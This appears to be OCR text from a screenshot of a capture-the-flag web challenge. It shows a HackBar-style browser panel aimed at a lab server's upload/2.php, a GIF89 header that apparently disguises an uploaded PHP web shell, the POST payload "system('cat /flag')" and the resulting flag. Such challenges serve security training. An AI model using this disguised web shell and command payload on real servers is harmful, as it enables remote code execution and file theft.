 106.12.141.38:28047/upload/2.php
bur
GIF89 flag{82c07cd4-32c4-423e-944e-c48e8fa8ac50}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other Cont
Load URL
http://106.12.141.38:28047/upload/2.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('cat /flag');